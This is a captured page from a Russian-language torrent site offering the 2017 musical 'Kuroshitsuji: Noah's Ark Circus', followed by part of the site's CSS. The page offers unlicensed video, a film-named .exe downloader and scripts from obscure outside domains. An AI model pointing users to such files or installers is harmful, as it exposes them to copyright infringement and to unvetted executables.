

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapid-torrent.top/myuzikl/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus/
body_size: 5343
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Тёмный дворецкий: Цирк Ноева ковчега скачать через торрент в 1080p качестве</title>
		<meta name="description" content="Тёмный дворецкий: Цирк Ноева ковчега скачать через торрент в 1080 качестве.">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://rapid-torrent.top/myuzikl/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus/" hreflang="uk">
		<link rel="alternate" href="https://full-hd.info/myuzikl/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus/" hreflang="x-default"/>
		
		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://rapid-torrent.top/css/common.css" as="style" />
		<link href="https://rapid-torrent.top/css/common.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/engine.css" as="style" />
		<link href="https://rapid-torrent.top/css/engine.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/font-awesome.min.css" as="style" />
		<link href="https://rapid-torrent.top/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/lite-yt-embed.css" as="style" />
		<link href="https://rapid-torrent.top/css/lite-yt-embed.css" rel="stylesheet" />

		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jquery.js">
		<script src="https://rapid-torrent.top/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jqueryUI.js">
		<script src="https://rapid-torrent.top/js/jqueryUI.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/libs.js">
		<script src="https://rapid-torrent.top/js/libs.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/lite-yt-embed.js">
		<script src="https://rapid-torrent.top/js/lite-yt-embed.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/script.js">
		<script src="https://rapid-torrent.top/js/script.js"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_UA"/>
		<meta property="og:locale:alternate" content="uk_RU"/>
		<meta property="og:locale:alternate" content="uk_KZ"/>
		<meta property="og:locale:alternate" content="uk_BY"/>
		<meta property="og:locale:alternate" content="uk_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Тёмный дворецкий: Цирк Ноева ковчега скачать через торрент в 1080 качестве" />
		<meta property="og:description" content="Тёмный дворецкий: Цирк Ноева ковчега скачать через торрент в 1080 качестве." />
		<meta property="og:url" content="https://rapid-torrent.top/myuzikl/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus/" />
		<meta property="og:site_name" content="Быстрый Торрент" />
		<meta property="og:image" content="https://rapid-torrent.top/myuzikl/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus/og.jpg" />
		<meta property="og:image:secure_url" content="https://rapid-torrent.top/myuzikl/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Тёмный дворецкий: Цирк Ноева ковчега" />

				<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#2d89ef">
		<meta name="msapplication-TileImage" content="/mstile-144x144.png">
		<meta name="theme-color" content="#1a5e24">
		
		<script type="text/javascript" src="https://againandagain.biz/?re=hbtdentfha5ha3ddf44tmnrx" async></script>
	</head>
	<body>
		<div id="popup-login" class="popup-window">
	<div class="popup-bg"></div>
	<div class="block">
		<div class="close"></div>
		<p class="name">Авторизация</p>
		<form method="post" action="https://rapid-torrent.top/login/">
			<input type="text" value="" placeholder="Ваше имя" name="login_name">
			<input type="text" value="" placeholder="Пароль" name="login_password">
			<input name="login" type="hidden" id="login" value="submit">
			<input type="submit" name="login" value="Войти">
			<center>
								<a style="color:#ffffff" href="https://rapid-torrent.top/lostpassword/">Забыли пароль?</a>
								|
								<a style="color:#ffffff" href="https://rapid-torrent.top/registration/">Регистрация</a>
							</center>
		</form>
	</div>
</div>
<header>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a></div>
				<div class="search">
			<form id="quicksearch" method="get" action="https://rapid-torrent.top/search/">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<input type="submit" value="" />
			</form>
		</div>
		<div class="login">
			<a class="button-enter"><i class="fa fa-sign-in" aria-hidden="true"></i>Авторизация</a>
		</div>
	</div>
	<div class="clear"></div>
</header>
<div class="clear"></div>
<div id="topmenu">
	<div class="site-width">
		<div class="icon-mobile-menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
		<ul id="mobile-menu">
						<li><a href="https://rapid-torrent.top/">Главная</a></li>
									<li><a href="https://rapid-torrent.top/feedback/">Обратная связь</a></li>
									<li><a href="https://rapid-torrent.top/rules/">Правила</a></li>
									<li><a href="https://rapid-torrent.top/privacy/">Политика конфиденциальности</a></li>
									<li><a href="https://rapid-torrent.top/cookies/">Cookie</a></li>
					</ul>
	</div>
	<div class="clear"></div>
</div>
		<div class="clear"></div>
		<div id="wrapper">
			<div class="site-width">
				<div class="sidebar">
	<div class="block category navi-mobile">
		<div class="title"><i class="fa fa-bars" aria-hidden="true"></i> Жанры фильмов</div>
		<ul>
			<li>
								<a href="/biografiya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Биография</span> </a>
							</li> 
			<li>
								<a href="/boevik/"><i class="fa fa-film" aria-hidden="true"></i> <span>Боевики</span> </a>
							</li>
			<li>
								<a href="/vestern/"><i class="fa fa-film" aria-hidden="true"></i> <span>Вестерн</span> </a>
							</li> 
			<li>
								<a href="/ceremoniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Церемонии</span> </a>
							</li> 
			<li>
								<a href="/detektiv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детективы</span> </a>
							</li> 
			<li>
								<a href="/drama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Драма</span> </a>
							</li> 
			<li>
								<a href="/fantastika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фантастика</span> </a>
							</li> 
			<li>
								<a href="/fentezi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фэнтези</span> </a>
							</li> 
			<li>
								<a href="/istoriya/"><i class="fa fa-film" aria-hidden="true"></i> <span>История</span> </a>
							</li> 
			<li>
								<a href="/koncert/"><i class="fa fa-film" aria-hidden="true"></i> <span>Концерты</span> </a>
							</li>
			<li>
								<a href="/komediya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Комедии</span> </a>
							</li>
			<li>
								<a href="/kriminal/"><i class="fa fa-film" aria-hidden="true"></i> <span>Криминал</span> </a>
							</li> 
			<li>
								<a href="/melodrama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мелодрамы</span> </a>
							</li> 
			<li>
								<a href="/muzika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Музыка</span> </a>
							</li> 
			<li>
								<a href="/multfilm/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мультфильмы</span> </a>
							</li> 
			<li>
								<a href="/myuzikl/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мюзиклы</span> </a>
							</li> 
			<li>
								<a href="/priklyucheniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Приключения</span> </a>
							</li> 
			<li>
								<a href="/realnoe-tv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Реальное ТВ</span> </a>
							</li> 
			<li>
								<a href="/sport/"><i class="fa fa-film" aria-hidden="true"></i> <span>Спорт</span> </a>
							</li> 
			<li>
								<a href="/tok-shou/"><i class="fa fa-film" aria-hidden="true"></i> <span>Ток-шоу</span> </a>
							</li> 
			<li>
								<a href="/semeyniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Семейные фильмы</span> </a>
							</li> 
			<li>
								<a href="/korotkometrazhka/"><i class="fa fa-film" aria-hidden="true"></i> <span>Короткометражки</span> </a>
							</li>
			<li>
							<a href="/raznoe/"><i class="fa fa-film" aria-hidden="true"></i> <span>Общие фильмы</span></a>
							</li> 
			<li>
								<a href="/dlya-vzroslih/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы для взрослых</span> </a>
							</li> 
			<li>
								<a href="/detskiy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детские фильмы</span> </a>
							</li>
			<li>
								<a href="/voenniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Военные фильмы</span> </a>
							</li>
			<li>
								<a href="/uzhasi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы ужасов</span> </a>
							</li>
			<li>
								<a href="/dokumentalniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Документальные фильмы</span> </a>
							</li> 
			<li>
								<a href="/triller/"><i class="fa fa-film" aria-hidden="true"></i> <span>Триллеры</span> </a>
							</li>
		</ul>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>
	
</div>
				<div class="container">
					<main class="news-block">
						<div class="fullstory">
							<section>
								<h1 class="title-main">Тёмный дворецкий: Цирк Ноева ковчега / Musical Kuroshitsuji: Noah's Ark Circus (2017) торрент</h1>
								<div class="poster"><img src="https://rapid-torrent.top/myuzikl/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus.jpg" alt="Постер Тёмный дворецкий: Цирк Ноева ковчега" title="Постер Тёмный дворецкий: Цирк Ноева ковчега"></div>
								
								<div style="position:absolute;height:11px;right:0px">
									<div class="frate ignore-select">
										<div class="rate-plus"><img src="/images/thumb-up.png" alt="нравится" /><span>1256</span></div>
										<div class="rate-minus"><img src="/images/thumb-down.png" alt="не нравится" /><span>67</span></div>
									</div>
								</div>
								<div class="custom-fields">
									Оригинальное название: Musical Kuroshitsuji: Noah's Ark Circus<br />									Год выхода: 2017<br />									Жанр фильма: <a href="/myuzikl/" class="entAllCats">Мюзикл</a><br />									Страна: Япония<br />									Режиссёр: Нобухиро Мори<br />									В ролях: Сюн Такаги, Асами Тано, Рёсукэ Миура, Юта Фурукава, Синъя Котэ, Юки Тамаки, Сюхэй Идзуми, Такэси Тэраяма, Тэрума, Рэо Утикава, Гинга Ситара<br />									Длительность: 190 мин.<br />								</div>
								<div class="clear"></div>
								<br>
								
								

								
								<center><div id="privatBut"></div></center>

								
								
								<div class="download-torrent">
									<div class="size-file"><span style="font-size:14pt;"><span style="color:#444;">Размер: 3.23 GB | HDRip</span></span></div>
									
									<div class="button-downlad-link-t">
										<a href="https://rapid-torrent.top/download/tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus_2017_rapid-torrent_top.avi" rel="nofollow" target="_blank"><i class="fa fa-download" aria-hidden="true"></i>Скачать фильм «Тёмный дворецкий: Цирк Ноева ковчега»</a>
									</div>
									
									<div class="button-downlad-link-m">
										<a href="https://rapid-torrent.top/download/mediaget_tyomniy-dvoreckiy-cirk-noeva-kovchega_musical-kuroshitsuji-noah-s-ark-circus_2017.exe"> Скачать .медиагет</a>
									</div>
								</div>
							</section>
							<div class="clear"></div>
							<section class="related-news">
								<h2 class="title-main">Похожие фильмы:</h2>
								<div class="related-news_content">
																										<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/myuzikl/sosiolozik/" target="_blank"><img src="https://rapid-torrent.top/myuzikl/sosiolozik/sosiolozik.jpg" alt="Sosiolozik скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/myuzikl/sosiolozik/">Sosiolozik</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/myuzikl/w-a-n-d-e-r-l-u-s-t-a-musical-noir/" target="_blank"><img src="https://rapid-torrent.top/myuzikl/w-a-n-d-e-r-l-u-s-t-a-musical-noir/w-a-n-d-e-r-l-u-s-t-a-musical-noir.jpg" alt="W A N D E R L U S T: A Musical Noir скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/myuzikl/w-a-n-d-e-r-l-u-s-t-a-musical-noir/">W A N D E R L…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/myuzikl/the-lunch-rush/" target="_blank"><img src="https://rapid-torrent.top/myuzikl/the-lunch-rush/the-lunch-rush.jpg" alt="The Lunch Rush скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/myuzikl/the-lunch-rush/">The Lunch Rush</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/myuzikl/the-new-guy/" target="_blank"><img src="https://rapid-torrent.top/myuzikl/the-new-guy/the-new-guy.jpg" alt="The New Guy скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/myuzikl/the-new-guy/">The New Guy</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/myuzikl/the-lost-souls-cafe-1/" target="_blank"><img src="https://rapid-torrent.top/myuzikl/the-lost-souls-cafe-1/the-lost-souls-cafe-1.jpg" alt="The Lost Souls Cafe скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/myuzikl/the-lost-souls-cafe-1/">The Lost Souls…</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/myuzikl/the-golden-age/" target="_blank"><img src="https://rapid-torrent.top/myuzikl/the-golden-age/the-golden-age.jpg" alt="The Golden Age скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/myuzikl/the-golden-age/">The Golden Age</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/myuzikl/tachycardia/" target="_blank"><img src="https://rapid-torrent.top/myuzikl/tachycardia/tachycardia.jpg" alt="Tachycardia скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/myuzikl/tachycardia/">Tachycardia</a></h3>
									</article>
																		<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/myuzikl/no-no-square/" target="_blank"><img src="https://rapid-torrent.top/myuzikl/no-no-square/no-no-square.jpg" alt="No No Square скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/myuzikl/no-no-square/">No No Square</a></h3>
									</article>
																		
								</div>
							</section>
							<div class="clear"></div>
							<div class="addcomments">
								<div class="title-main">Добавить свой отзыв:</div>
								<form name="dle-comments-form" id="dle-comments-form">
									<div class="box">
										<div id="addcomment" class="addcomment">
											<div class="box_in">
												<ul class="ui-form">
													<li class="form-group combo">
														<input type="text" name="name" id="name" class="f_input" placeholder="Ваше имя" /><input type="text" name="mail" id="mail" class="f_input" placeholder="Ваш email" />
													</li>
													<li id="comment-editor">
														<div class="bb-editor">
															<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
														</div>
													</li>
													<br>
												</ul>
												<div class="form_submit">
													<br>
													<a href="https://rapid-torrent.top/registration/"><button class="btn" type="button" name="submit" title="Отправить комментарий">Отправить комментарий</button></a>
												</div>
											</div>
										</div>
									</div>
								</form>
							</div>
						</div>
					</main>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<footer>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a><p><span>Качай сколько влезет!</span></p></div>
				<div class="copyright">
			Администрация не несет ответственности за предоставленные на сайте материалы.<br />
			Весь архив предоставлен только в ознакомительных целях.<br />
			Любой торрент файл будет удален по требованию правообладателя.<br />
		</div>
		<div class="clear"></div>
	</div>
</footer>



<script src="https://rapid-torrent.top/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95078467, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95078467" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->



<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3402163", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3402163;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


		
		
		<script src="https://sof3.site/uv2.js?u=318&s=295"></script>
		<div id="top-site"></div>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rapid-torrent.top/css/common.css
body_size: 4115
content:
@font-face{font-family:ProximaNovaRegular;src:url(/fonts/ProximaNovaRegular.otf)}@font-face{font-family:ProximaNovaRegularItalic;src:url(/fonts/ProximaNovaRegularItalic.otf)}@font-face{font-family:ProximaNovaBold;src:url(/fonts/ProximaNovaBold.otf)}@font-face{font-family:ProximaNovaExtraCondensedBlack;src:url(/fonts/ProximaNovaBlack.otf)}@font-face{font-family:ProximaNovaCondensedBold;src:url(/fonts/ProximaNovaCondensedBold.otf)}@font-face{font-family:ProximaNovaLightItalic;src:url(/fonts/ProximaNovaLightItalic.otf)}@font-face{font-family:ProximaNovaLight;src:url(/fonts/ProximaNovaLight.otf)}html,body{font-size:16px;font-family:ProximaNovaRegular;color:#2c3e50;margin:0;background:#f5f5f5}a{text-decoration:underline;color:#2c3e50}a:hover{text-decoration:none;color:#2c3e50}.clear{clear:both}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul,p,img{margin:0;padding:0;border:0;list-style:none}img{max-width:100%}.site-width{width:100%;max-width:1170px;margin:0 auto;position:relative}#top-site{bottom:0;cursor:pointer;display:none;position:fixed;right:20px;bottom:20px;background:url(/images/top-button-site.png) no-repeat;width:48px;height:48px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}#top-site:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}header{padding:15px 0;-moz-box-shadow:0 0 10px #777;-webkit-box-shadow:0 0 10px #777;box-shadow:0 0 10px #777;color:#fff}header .site-width{display:table;width:98%}header .logo{color:#2d3440;font-family:ProximaNovaCondensedBold;font-size:40px;line-height:40px;width:300px;display:table-cell;vertical-align:middle;text-align:center}header .logo span{color:#89c80e}header .logo a{text-decoration:none;color:#2d3440}header .logo p{font-size:15px;font-family:ProximaNovaLight;background:#2d3440;padding:7px 10px;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);text-align:center;line-height:15px;margin:5px 0 0}header .logo p span{background:linear-gradient(90deg,#89c80e 0%,#fff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:block}header .search{display:table-cell;vertical-align:middle;padding:0 30px;position:relative}header .search form{display:block;position:relative}header .search input[type=text]{border:0;width:100%;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);height:40px;padding:5px 10px;font-size:16px}header .search input[type=submit]{display:block;border:0;position:absolute;top:10px;right:10px;width:21px;height:22px;background:url(/images/search-icon.jpg) no-repeat;cursor:pointer}header .login{display:table-cell;vertical-align:middle;width:200px}header .login .button-enter{display:block;text-decoration:none;color:#fff;padding:10px 30px;text-transform:uppercase;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#ff7e00;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);cursor:pointer;text-align:center}header .login .button-enter i{margin:0 10px 0 0}header .login .button-enter:hover{background:#89c80e;color:#fff}#topmenu{position:relative;background:#89c80e}#topmenu li{float:left;padding:17px 20px;position:relative;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#topmenu li:hover,#topmenu li.active{background:#354050}#topmenu li:hover a,#topmenu li.active a{color:#fff}#topmenu li a{text-decoration:none;text-transform:uppercase;font-size:14px;color:#fff}#topmenu li a i{margin:0 0 0 5px}#topmenu li:hover ul{display:block}#topmenu li ul{display:none;background:#354050;position:absolute;top:50px;right:0;width:200px;padding:0;z-index:99}#topmenu li ul li{float:none;padding:10px 20px;background:#354050}#topmenu li ul li a,#topmenu li:hover ul li a{color:#fff}#topmenu li ul li a:hover{color:#fff}#topmenu li ul li:hover{background:#2d3440}#wrapper{margin:20px 0 0}#wrapper .site-width{display:table;width:100%}#wrapper .sidebar{display:table-cell;vertical-align:top;width:270px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0}#wrapper .container{display:table-cell;vertical-align:top;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 20px}#wrapper .sidebar .block{background:#354050;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);margin:0 0 30px;-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);border-top:5px #89c80e solid}#wrapper .sidebar .block.bg-orange{border-top:5px #ff7e00 solid}#wrapper .sidebar .block .title{color:#89c80e;font-family:ProximaNovaBold;text-transform:uppercase;padding:15px 20px;font-size:20px;background:#2d3440;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}#wrapper .sidebar .block.bg-orange .title{color:#ff7e00}#wrapper .sidebar .block-sidebar-item{padding:20px 0}#wrapper .sidebar .block-sidebar-item .item{margin:0 20px 20px;text-align:center;position:relative;border:1px #e4e4e4 solid}#wrapper .sidebar .block-sidebar-item .item:last-child{margin:0 20px 0}#wrapper .sidebar .block-sidebar-item .item .img{width:100%;height:170px;margin:0 auto 0;overflow:hidden}#wrapper .sidebar .block-sidebar-item .item .new{position:absolute;background:#89c80e;color:#fff;padding:3px 10px;right:10px;top:10px}#wrapper .sidebar .block-sidebar-item .item .img img{width:100%}#wrapper .sidebar .block-sidebar-item .item .name a{text-decoration:none;color:#fff;text-transform:uppercase;font-family:ProximaNovaBold;display:block;padding:5px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:5px 0 0;background:#ff7e00}#wrapper .sidebar .block-sidebar-item .item .name a:hover{background:#89c80e;color:#fff}#wrapper .sidebar .block-sidebar-item .item .price{padding:5px;background:#f3f1f1;margin:5px auto 0;color:#666;font-family:ProximaNovaLight;border:1px #e4e4e4 solid}#wrapper .sidebar .category ul{}#wrapper .sidebar .category ul ul{display:none;margin:15px 0 0 0}#wrapper .sidebar .category ul li{padding:13px 20px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;position:relative}#wrapper .sidebar .category ul li:hover,#wrapper .sidebar .category ul li.active{background:#89c80e}#wrapper .sidebar .category ul li:hover i{color:#fff}#wrapper .sidebar .category ul ul li{margin:0 -20px;padding:15px 40px 15px 50px}#wrapper .sidebar .category ul li.active{padding:15px 20px 0}#wrapper .sidebar .category ul ul li:hover{background:#6a717f}#wrapper .sidebar .category ul li a{color:#f1f1f1;text-decoration:none;display:block}#wrapper .sidebar .category ul li i{font-size:17px;margin:0 5px 0 0;color:#89c80e}#wrapper .sidebar .category ul li:before{content:'';width:100%;height:1px;position:absolute;background:rgba(255,255,255,.05);top:44px;left:0%}#wrapper .sidebar .category ul li .submenu-icon{float:right;margin:4px 0 0;cursor:auto}#wrapper .sidebar .category ul ul li a i{font-size:10px}#wrapper .container .slider-wrap{position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);margin:0 0 30px}#wrapper .container .slider-wrap .slider{height:auto;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#wrapper .container .slider-wrap .slide{width:100%;height:280px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:0}#wrapper .container .slider-wrap .sli-links{position:absolute;bottom:25px;right:65px;z-index:99999}#wrapper .container .slider-wrap .sli-links .control-slide{margin:0 5px;display:inline-block;width:15px;height:15px;overflow:hidden;text-indent:-9999px;background:#fff;cursor:pointer;-webkit-border-radius:555px;-moz-border-radius:555px;border-radius:555px;-moz-box-shadow:2px 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:2px 2px 10px rgba(0,0,0,.4);box-shadow:2px 2px 10px rgba(0,0,0,.4);z-index:99999}#wrapper .container .slider-wrap .sli-links .control-slide:hover,#wrapper .container .slider-wrap .sli-links .control-slide.active{background:#ff7e00}#wrapper .container .slider-wrap .prewbutton{position:absolute;top:50%;left:30px;background:url(/images/slider-arrows.png) no-repeat 0 0;width:53px;height:53px;z-index:99999;text-indent:-9999px;margin:-26px 0 0;opacity:.7}#wrapper .container .slider-wrap .nextbutton{position:absolute;top:50%;right:30px;background:url(/images/slider-arrows.png) no-repeat -53px 0;width:53px;height:53px;z-index:99999;text-indent:-9999px;margin:-26px 0 0;opacity:.7}#wrapper .container .slider-wrap .prewbutton:hover,#wrapper .container .slider-wrap .nextbutton:hover{opacity:1}#wrapper .container .slider-wrap .slide img{width:100%}#wrapper .container .title-page{color:#fff;text-transform:uppercase;font-size:25px;padding:10px 30px;text-align:center;margin:0 0 30px;background:#2d3440}#wrapper .container .news-block{margin:0 0 0}#wrapper .container .news-block .item{float:left;width:23.5%;background:#fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 2% 20px 0;-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.05);box-shadow:0 5px 20px 0 rgba(0,0,0,.05);border:1px solid #efefef;text-align:center;position:relative}#wrapper .container .news-block .item:nth-child(4n){margin:0 0 20px}#wrapper .container .news-block .item:hover{-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.45);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.45);box-shadow:0 5px 20px 0 rgba(0,0,0,.45)}#wrapper .container .news-block .item .img{width:100%;height:240px;margin:0 auto 0;overflow:hidden}#wrapper .container .news-block .item .new{position:absolute;background:#89c80e;color:#fff;padding:3px 10px;right:10px;top:10px}#wrapper .container .news-block .item .img img{width:100%;height:100%}#wrapper .container .news-block .item .name{display:table;width:100%;height:50px;overflow:hidden}#wrapper .container .news-block .item .name 